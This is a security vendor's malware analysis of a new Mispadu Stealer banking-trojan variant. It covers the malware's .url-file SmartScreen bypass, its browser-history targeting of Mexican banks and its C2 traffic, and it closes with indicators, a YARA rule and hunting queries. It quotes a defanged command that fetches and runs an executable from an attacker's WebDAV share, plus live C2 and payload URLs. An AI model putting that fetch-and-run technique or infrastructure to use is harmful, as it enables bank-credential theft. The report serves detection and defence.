This post is also available i 2024-2-2 19:0:45 Author: unit42.paloaltonetworks.com(查看原文) 阅读量:46 收藏

This post is also available in: 日本語 (Japanese)
Executive Summary
Unit 42 researchers recently discovered activity attributed to Mispadu Stealer, a stealthy infostealer first reported in 2019. We found this activity as part of the Unit 42 Managed Threat Hunting offering. We discovered this threat activity while hunting for the SmartScreen CVE-2023-36025 vulnerability.
When we hunted for exploitation of the CVE-2023-36025 vulnerability in this case, we discovered an infostealer family that targets specific regions and URLs that are most commonly associated with citizens of Mexico. We identified a new variant of Mispadu Stealer, which we analyze here.
Palo Alto Networks customers are better protected from the threats described in this article through Cortex XDR and WildFire malware analysis. Advanced URL Filtering and DNS Security identify known domains and URLs associated with Mispadu Stealer activity as malicious. If you think you might have been compromised or have an urgent matter, contact the Unit 42 Incident Response team.
| Related Unit 42 Topics | Banking Trojan, CVE-2023-36025 |
Table of Contents
Mispadu Stealer Background
SmartScreen Vulnerability CVE-2023-36025
SmartScreen Attack Explained
Sample Analysis
Attribution
Mispadu Stealer
March 2023
August 2023
Conclusion
Indicators of Compromise
File Indicators
Network Indicators
YARA Rules
Additional Resources
XQL Queries
Mispadu Stealer Background
Mispadu Stealer is a known and stealthy banking Trojan first reported by ESET in November 2019. Written in Delphi, it originally targeted victims in Brazil and Mexico.
We discovered samples we strongly attribute to the Mispadu Stealer after the recent publication of the Windows SmartScreen bypass vulnerability identified as CVE-2023-36025. While hunting for bypass attempts, we identified a new variant of Mispadu that was created and executed before the CVE publication, which was potentially not intended to bypass this feature.
SmartScreen Vulnerability CVE-2023-36025
CVE-2023-36025 is categorized as a security feature bypass vulnerability within the Windows SmartScreen function. SmartScreen is designed to protect users from untrusted sources by warning them about potentially harmful websites and files.
An example of a SmartScreen warning is shown below in Figure 1. However, attackers can bypass these warnings by exploiting CVE-2023-36025.

This exploit revolves around the creation of a specifically crafted internet shortcut file (.url) or a hyperlink pointing to malicious files that can bypass SmartScreen’s warnings.

The bypass is simple and relies on a parameter that references a network share, rather than a URL. The crafted .url file contains a link to a threat actor’s network share with a malicious binary as shown below in Figure 2.
Using this crafted .url file, Windows will not display SmartScreen’s warning message. Upon clicking the .url file, the victim is redirected to the threat actor’s network share to retrieve and execute the malicious payload.
SmartScreen Attack Explained
In November 2023, while hunting for attempts to bypass SmartScreen by searching for binaries executed from a network share, we observed a .url file at the following file path:
- C:\Users\<USER>\AppData\Local\Temp\4af8a553-b773-4448-b256-17329eb35676_RFC.Online.Melendez.1981.d9f.zip.676\Paolalizbeth.Melendez.1209.url

The contents of this URL file are shown below in Figure 3.

This .url file executed the following command to retrieve and execute a malicious binary named 2456719228.exe:
- file[:]\\24.199.98[.]128@80\expediente38\1477606991\2456719228.exe
The malicious .url file was originally contained in a .zip archive that was downloaded by the Microsoft Edge browser:
- C:\Users\<USER>\Downloads\RFC.Online.Melendez.1981.d9f.zip
These types of ZIP archives can be distributed as email attachments or as downloads from malicious websites. Based on the filename pattern of this ZIP example, we believe the threat actor likely distributed it as an email attachment.
Upon further investigation, we identified similar payloads downloaded from the same command and control (C2). These binaries were all compiled and executed before publication of the SmartScreen bypass. This helped us identify that the WebDAV client was intended to execute those files.
Navigating a UNC path in a .url file prompts the system to use the protocol based on network shares. While SMB is typically the default, the system would attempt to use WebDAV if SMB is not enabled. In such scenarios, the operating system will initiate a request through the rundll32.exe utility, as shown in Figure 4.

Notably, specifying an HTTP port (@80) within the UNC path compels Windows to leverage WebDAV over HTTP instead of SMB. This method is not limited to Mispadu Stealer. A different stealer described in a report by Team Axon has also used this technique.
While diving into our newly discovered samples, we found a strong connection to the Mispadu Stealer that appears to have evolved its techniques in recent years. To explore this evolution, we analyzed one of these new malware samples.
Sample Analysis
Through this research, we ultimately discovered a number of historical samples aligning to the Mispadu Stealer malware family. However, a small cluster of five recent samples heavily aligns with this campaign. These samples share numerous characteristics, including internal program database (PDB) strings, file size and compilation dates, as noted below:
PDB: C:\src\client\build\Release-x64\client.pdb Size: ~4 KB Compilation date: 2023-11-12 16:15:02 UTC |
While we encountered hundreds of samples, this article uses the sample shown in Table 1 for our analysis:
| Characteristic | Value |
| SHA256 | 8e1d354dccc3c689899dc4e75fdbdd0ab076ac457de7fb83645fb735a46ad4ea |
| SHA1 | ba6d10e36f41c4ebc85f6beb95afd2b7c92406ad |
| MD5 | 723df0296951abd2aeed01361cec6b0d |
| Size | 4,298,240 bytes |
| File Type | PE32+ executable (GUI) x86-64, for MS Windows, 7 sections |
| PDB | C:\src\client\build\Release-x64\client.pdb |
| Compile Timestamp | 2023-11-12 16:15:02 UTC |
Table 1. Static characteristics of analyzed file.
Upon initial execution, this malware sample initially queries the bias (or difference in minutes) between the local time zone and UTC. The threat will then calculate the difference by subtracting 300 and checking to see if the resulting value is greater than 180. If the result is greater than 180, the malware will immediately exit.
By performing this check, the malware targets certain areas of the world and ignores other regions. These checks result in the malware executing within most parts of the Americas, as well as certain regions of Western Europe.
Throughout its execution, this sample selectively decrypts various strings. The sample uses the AES encryption algorithm to perform the necessary decryption routines through the bcrypt.dll library. By brute-forcing the identified functions, we’ve extracted the following strings from this sample.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 |

hxxps://trilivok[.]com/4g3031ar0/cb6y1dh/it.php hxxp://trilivok[.]com/4g3031ar0/cb6y1dh/it.php b1 b2 ?f=2&w= ?v1={:d}&v2={:d} &v4= &v5= Admin User &v6=X64 &v6=X86 &v7= &v8= SELECT `url` FROM `urls` WHERE `last_visit_time` > {}; ?f=9&w= ?rp&p={:s}&u={:s}&w={:s}&id={:s} {}.{}.{}.{} &v9= cat id \\Google\\Chrome\\User Data \\Microsoft\\Edge\\User Data \\Default\\History \\Guest Profile\\History \\Profile {}\\History --mp --sp SOFTWARE\\Policies\\Google\\Chrome CloudManagementEnrollmentToken SOFTWARE\\Policies\\Microsoft\\Edge\\ExtensionInstallForcelist $$$Secure UAP Dummy Window Class For Interim Dialog runas Chrome_WidgetWin_1 Google Chrome Microsoft Software\\{C4683D87-C704-4C9F-AD93-13D7FD42DF4F} {8FCEA990-A859-4745-94F7-F6F94885B9C4} SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion UBR SOFTWARE\\Microsoft\\Cryptography MachineGuid |
The malware identifies the %TEMP% directory on the victim host, which it will use for temporary file storage during the remainder of its execution. After it performs this action, the malware identifies the version of Windows the victim host is running and performs its initial HTTP/HTTPS check-in to the remote C2 server.
The malware will perform either an HTTP or HTTPS GET request based on the version of Microsoft Windows the host is running. In the event that the victim machine is running Windows 7 or older, the malware will perform an HTTP request. Otherwise, the malware will perform an HTTPS request. Figure 5 shows what this request looks like.

In the example above, the w= parameter in the GET header line contains the version of Windows running on the victim host.
After it performs this initial check-in and the C2 server receives a successful response, the malware proceeds to interact with the victim’s Microsoft Edge or Google Chrome browser history via SQLite. It copies these browser history databases to the previously discovered %TEMP% directory, and it executes the following query against the copied files.
SELECT `url` FROM `urls` WHERE `last_visit_time` > 13337916118295160; |
Note that in the SQL statement above, 13337916118295160 is a Unix timestamp that aligns to a date of Aug. 29, 2023. By executing the SQL statement, the malware is looking at observed URLs the victim navigated to on Microsoft Edge or Google Chrome after that date. This provides additional information about the age of these attacks and how long they’ve been taking place.
The malware then checks the extracted URLs against a targeted list. To build a list of URLs the attackers are interested in, the malware leverages a prebuilt list of SHA256 hashes. The malware makes these hashes from the URLs after splitting them by the “.” character. The malware also prepends the 0x23155CA4D7D94B1E511228924940CAD2A19F801DDC8A445A819C1F9FD1B10226 hash to the data that it’s hashing. This prevents researchers and analysts from brute-forcing or otherwise searching the internet for the hashes it uses.
To provide a practical example of how this process works, we’ll use an example of our website at https://unit42.paloaltonetworks.com/.
- The malware first removes https:// from the URL, as well as the trailing /, resulting in unit42.paloaltonetworks.com.
- It then splits this string by the “.” character, resulting in three strings of unit42, paloaltonetworks and com.
- Finally, the malware hashes each of these strings with the prepended hash, resulting in the following three hashes:
- dd4018e2cff36fc896497d4539397e8334aa9a5910e73b45bde4f7206aa5ebe3
- 135c9ef3baaef856dd9ca7801bfb690a3662646ab97568e916a1af06d382b81f
- 4c21caa1fc4c01fa51d918be8ab40077e79b5b8dbaea098328ff953fc7aca8c2
We observed a total of 15 groupings of hashes for this malware – in other words, this malware targets 15 URLs. By brute-forcing the algorithm the malware leveraged, we identified a number of underlying strings, as noted below in Table 2.
| SHA256 Hash | String |
| cf546a4c5c7fdd3935ed7d93f5482057e3c8ff8723c3a73caba1fc5e3a5c96b4 | bitso |
| 4c21caa1fc4c01fa51d918be8ab40077e79b5b8dbaea098328ff953fc7aca8c2 | com |
| 018beb515d323dee4f04ad9663863324859f4eb896576dbef1df950568084030 | enlace |
| bbaba0482f486b0d7b7738af8bc4731dbb80faef7f8b3888d9859726dbd53957 | hsbc |
| 748a57a4d4e806daa6c5e54af96f9e7839bc2260e5f0258e5edf617a92045085 | mx |
| 3e165f375f498d802ce7f47739ae9d93236f83811335da55aef1dc1c17694f53 | nbem |
| 0332d65ee6d896d1b326748e0108b1ac1ad97e94796dd17c7e15fa10317445a9 | nixe |
| 974fe99972905800c1dd1a3527de58c291ed1f8f1c654f2f302d6b3b70af2b10 | see |
| ac027e988dad213707537bdc0172509b9135115337c5744816b079390d5a3e82 | www |
| 4a774438d15381d9ab308dd73c2917aee83897d654c39db24f4dd6f173564914 | ixe |
| 4b276d43308450619fec6befdf92c5171298e3651ed6f06a5a637f8a5afc407f | monex |
| e8deebe849f80654b53b73d41a379919a86c4c356715d34729335e79089127c7 | secure |
| d4fed9ca90249707099926e336c0ec5abc0be8fbeb0e1889f7259e0e7312b9a0 | wallet |
| d752b7472110cbf7f4513b64658c751148304f287b13df26890642d64b75c264 | bbvanet |
| 4e209b1dd2d4eaa3b041dddbe7f1bd0c6b07145c0102999060d7ceeb64978e90 | hsbcnet |
| b70ad99286733a4eb2ebc615fbfdbc9b278aaa15ad23d661696ae54eb186a5a4 | www1 |
| 44c505974154050ec0c671eb2f1d27f72886243bfafff8c3523b0ce1d64f944a | www2 |
Table 2. Brute-forced strings used to target specific URLs within the browser.
While we were unable to identify the majority of the full groupings, we were able to understand the following URLs where ?? represents unidentified SHA256 hashes:
- www.??.??.hsbc[.]com[.]mx
- www1.secure.hsbcnet[.]com
- bancadigital.monex[.]com[.]mx
- nixe.ixe[.]com[.]mx
- empresas.bbvanet[.]com[.]mx
These hosts align toward financial institutions, financial exchanges and organizations aligned with cryptocurrency. The majority of these URLs are based in Mexico, based on their .mx suffixes.
In the event it notes any matches, the malware proceeds to upload data via an HTTP/S POST request, as noted in Figure 6 below.

This request has a number of additional URI parameters, which Table 3 outlines below.
| Variable | Description |
| v1 | User UI language |
| v2 | Keyboard layout |
| v4 | Operating system |
| v5 | Process permissions (user/admin) |
| v6 | CPU architecture (X64/X86) |
Table 3. URI parameters and their associated data.
After it has successfully updated the data, the malware will send a final HTTP/S GET request, as shown in Figure 7 below.

This request differs from the first insofar as the f parameter is set to a value of 9 instead of the value of 2 that we originally observed.
Attribution
The C2 infrastructure and info-stealing functionality discovered in this sample are similar to the ones used by a Mispadu AutoIt sample from May 2023. This information helped form our assumption that the recently compiled binaries are a new version of the Mispadu Stealer previously reported by MetabaseQ.
We also found a connection between this sample and another Mexican infostealer campaign.
Mispadu Stealer
Mispadu is notorious information-stealing malware first identified in 2019, which specifically targets Spanish- and Portuguese-speaking victims. The typical distribution method for Mispadu involves spam campaigns, where victims receive malicious emails containing a .zip file housing a deceptive URL.
Mispadu is multistage malware, containing various techniques that its developers are constantly changing. Over the past year, recent versions have had multiple changes, but some techniques remained similar.
This section summarizes the similarities and differences between this malware and other malware targeting Latin America (LATAM).
March 2023
The new malware’s C2 traffic heavily aligns with the Mispadu campaign that MetabaseQ previously discussed in March 2023. In our analysis, we also identified a strong similarity within the info-stealing capability, which the developers wrote as an AutoIt script in the earliest samples.
The following similarities and differences are notable between the samples:
- While the C2 servers keep changing, we observed a similar .php file in both campaigns: it.php
- The .php file accepts parameters such as system language, system architect and operating system.
- In this new sample, we observed the same parameter names being passed to it.php, as in the campaign described in May 2023:
- v1: Computer language
- v2: Keyboard layout (language)
- v4: Operating system
- v5: Whether the process is admin or not
- v6: System architecture
A significant difference we observed between the campaigns is the execution chain and the main payload. While the campaign of May 2023 contained a multistage malware sample with an AutoIt script main payload, the newest sample is an executable that contains the same info-stealing functionality as the former AutoIt script.
As mentioned above, the info-stealing technique in both samples seems to be similar in the following ways:
- Both use SQLite to read stored credentials. This is a legitimate library that other infostealers also use.
- Previous samples of Mispadu used known tools such as WebBrowserPassView and Mail PassView for credential extraction. However, we suspect that the authors changed this method to use SQLite to evade detection.
- While they won’t extract all credentials, both samples are targeting specific banking websites.
- Both samples use Bcrypt.dll and AES encryption.
August 2023
We observed additional similarities between the payload shown below in Figure 8 and the payload from a Mexican campaign shown below in Figure 9 that Team Axon reported on in August 2023.
Unlike the new samples, the campaign from August 2023 implements its info-stealing capability using PowerShell code. On top of that functionality, samples from this campaign have additional capabilities not observed in the current case, such as the installation of malicious Chrome extensions. However, in this case the common ground between this campaign and our new sample is the initial delivery via .url files.
Additionally, the campaign in August 2023 also leveraged the WebDAV feature for execution. While the .url file pointed to a .jse file, the new variant used a .url file that pointed to an executable file (.exe).
Mispadu typically focuses on LATAM countries and Spanish- or Portuguese-speaking users. This particular campaign has been detected across various regions, with Mexico being the most prominent, as noted in Figure 10 below. This campaign is spreading rapidly, reaching other European regions that we haven’t seen targeted in previous campaigns.
Although the malware doesn’t steal credentials from untargeted regions, it’s only a matter of time until the threat authors release the next version of their malware. At that time, the threat might expand its targets.
Conclusion
This new Mispadu variant keeps evolving and changing techniques – until it’s almost impossible to attribute it to previous campaigns. However, minor similarities can shed light into the attribution of different samples. These differences mean that a comprehensive and multifaceted approach to cybersecurity becomes critical. This approach includes staying informed on the latest threat intelligence, employing robust endpoint protection and fostering a culture of cybersecurity awareness among users.
Palo Alto Networks customers are better protected from malware discussed in this article through Cortex XDR, including WildFire, Behavioral Threat Protection and Local Analysis. Additionally, Advanced URL Filtering and DNS Security identify known domains and URLs associated with Mispadu Stealer activity as malicious.
If you think you might have been compromised or have an urgent matter, get in touch with the Unit 42 Incident Response team or call:
- North America Toll-Free: 866.486.4842 (866.4.UNIT42)
- EMEA: +31.20.299.3130
- APAC: +65.6983.8730
- Japan: +81.50.1790.0200
Palo Alto Networks has shared these findings with our fellow Cyber Threat Alliance (CTA) members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. Learn more about the Cyber Threat Alliance.
Indicators of Compromise
File Indicators
- 8e1d354dccc3c689899dc4e75fdbdd0ab076ac457de7fb83645fb735a46ad4ea
- bc25f7836c273763827e1680856ec6d53bd73bbc4a03e9f743eddfc53cf68789
- fb3995289bac897e881141e281c18c606a772a53356cc81caf38e5c6296641d4
- 46d20fa82c936c5784f86106838697ab79a1f6dc243ae6721b42f0da467eaf52
- 03bdae4d40d3eb2db3c12d27b76ee170c4813f616fec5257cf25a068c46ba15f
- 1b7dc569508387401f1c5d40eb448dc20d6fb794e97ae3d1da43b571ed0486a0
- e136717630164116c2b68de31a439231dc468ddcbee9f74cca511df1036a22ea
Network Indicators
- plinqok[.]com
- trilivok[.]com
- xalticainvest[.]com
- moscovatech[.]com
- hxxp://trilivok[.]com/4g3031ar0/cb6y1dh/it.php
- hxxps://plinqok[.]com/3dzy14ebg/buhumo0/it.php
- 24.199.98[.]128/expediente38/8869881268/8594605066.exe
- 24.199.98[.]128/verificacion58/6504926283/3072491614.exe
- 24.199.98[.]128/impresion73/5464893028/8024251449.exe
YARA Rules
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
rule u42_crime_win_mispadu { meta: author = "Unit 42 Threat Intelligence" date = "2023-12-15" description = "Identifies the infostealer malware family associated with the Mispadu threat, which is responsible for targeting specific domains within a victim's browser history." hash1 = "8e1d354dccc3c689899dc4e75fdbdd0ab076ac457de7fb83645fb735a46ad4ea" hash2 = "30b4ab9707347c6bdd9035d1562cab31c78a27f5ad410871cadffeb208cd85e8" reference = "https://malpedia.caad.fkie.fraunhofer.de/details/win.mispadu" malware_family = "mispadu" strings: $str1 = {687474703A2F2F0068747470733A2F2F00000000000000007B003A003000380078007D00000000002E2F0000000000004D6F7A696C6C612F352E30202857696E646F7773204E542031302E303B2054726964656E742F372E303B2072763A31312E3029206C696B65204765636B6F00005300480041003200350036000000000052746C47657456657273696F6E00} $str2 = {424372797074456E6372797074000000424372797074436C6F7365416C676F726974686D50726F76696465720000000043003A005C00570069006E0064006F00770073005C00530079007300740065006D003300320000005C00540065006D00700000000000000043003A005C00500072006F006700720061006D0044006100740061005C00540065006D00700000002C00000000000000554E4B4E4F574E007C0000003D000000687474703A2F2F0068747470733A2F2F00} $str3 = {6E00740064006C006C002E0064006C006C0000000000000057696E646F777320313100000000000057696E646F777320313000000000000057696E646F777320380000000000000057696E646F7773203700000000000000556E6B6E6F776E00410045005300000043006800610069006E0069006E0067004D006F00640065004300420043000000} condition: any of them } |
Additional Resources
- Inside Mispadu massive infection campaign in LATAM - Metabase Q
- Dissecting the Menacing New infostealer Campaign Targeting Mexico
XQL Queries
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 |
// Look for a process running from an external network share, while the parent process also accessed a .url file config case_sensitive = false | filter event_type = ENUM.PROCESS and action_process_image_command_line ~= "^\"\\\\(\d{1,3}(?:\.\d{1,3}){3})" |alter ip = arrayindex(regextract(action_process_image_command_line , "(\d{1,3}(?:\.\d{1,3}){3})"),0) |alter rfc1918_172 = incidr(ip, "172.16.0.0/12") |alter rfc1918_10 = incidr(ip, "10.0.0.0/8") |alter rfc1918_192 = incidr(ip, "192.168.0.0/16") |filter rfc1918_172 = false and rfc1918_10 = false and rfc1918_192 = false | fields action_process_image_command_line , actor_process_command_line , agent_hostname , actor_process_os_pid , ip | join type = left conflict_strategy = left ( config case_sensitive = false | filter event_type = ENUM.FILE and action_file_extension = "url" | fields action_process_image_command_line , actor_process_command_line , agent_hostname , action_file_path as url , actor_process_os_pid as file_pid ) as joined joined.file_pid = actor_process_os_pid and joined.agent_hostname = agent_hostname and joined.actor_process_command_line = actor_process_command_line | fields agent_hostname , action_process_image_command_line , actor_process_command_line , url , ip | filter url != null |comp values(action_process_image_command_line ) as commands by ip |
// Look for WebDav client suspicious commands config case_sensitive = false | dataset = xdr_data | filter event_type = ENUM.PROCESS | filter action_process_image_command_line contains "@80 http://" and action_process_image_command_line contains "DavSetCookie" | fields agent_hostname , action_process_image_command_line , actor_process_command_line |
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
如有侵权请联系:admin#unsafe.sh